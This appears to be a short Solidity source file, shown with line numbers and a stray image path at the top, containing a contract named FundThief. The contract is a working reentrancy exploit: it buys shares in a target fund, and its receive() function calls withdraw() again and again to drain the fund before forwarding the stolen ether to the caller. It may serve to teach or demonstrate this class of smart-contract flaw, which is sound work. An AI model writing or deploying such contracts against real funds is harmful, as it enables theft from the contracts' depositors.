 1 pragma solidity ^0.8.20;
2
3 interface VulnerableFund {
4     function withdraw() external;
5     function buyShares() external payable;
6 }
7
8 contract FundThief {
9     uint256 times;
10     uint256 count;
11
12     function steal(address from, uint256 _times) public payable {
13         require(msg.value > 0 , "Must pay something");
14         times = _times;
15         count = 0;
16
17         // Map to interface
18         VulnerableFund fund = VulnerableFund(from);
19         // Buy a single Eths worth of shares, by calling 'buyShares' and also giving 1 Ethereum
20         fund.buyShares{value: msg.value}();
21         // Withdraw the shares, which will lead to the 'recieve' function being called
22         fund.withdraw();
23
24         // Attack is done
25         // Forward on the funds
26         (bool success,) = msg.sender.call{value: address(this).balance}("");
27         require(success, "Cannot forward Funds");
28     }
29
30     receive() external payable {
31         count += 1;
32         if (count >= times) { return; }
33         VulnerableFund(msg.sender).withdraw();
34     }
35 }